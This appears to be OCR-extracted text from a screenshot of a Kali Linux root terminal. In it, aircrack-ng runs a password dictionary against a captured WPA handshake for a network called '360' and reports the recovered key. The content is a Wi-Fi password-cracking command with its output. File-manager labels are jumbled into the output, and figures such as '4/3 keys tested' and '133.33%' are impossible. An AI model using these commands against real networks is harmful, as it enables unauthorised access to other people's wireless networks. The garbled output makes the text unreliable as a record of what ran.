 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# aircrack-ng -w /root/pass.dic /root/hs/360_B0-D5-9D-C6-65-EA.cap
Opening /root/hs/360_B0-D5-9D-C6-65-EA.cap
Read 41 packets.
pass.dic Pictures Public shellcode Templates
Downloads
# BSSID ESSID Encryption
Music
1 B0:D5:9D:C6:65:EA 360 WPA (1 handshake)
Pictures
Choosing first network as target.
Videos
Opening /root/hs/360_B0-D5-9D-C6-65-EA.cap
Reading packets, please wait...
Aircrack-ng 1.2 rc4
+ 其他位置
[00:00:00] 4/3 keys tested (883.59 k/s)
Time left: 0 seconds 133.33%
KEY FOUND! [ 12345678 ]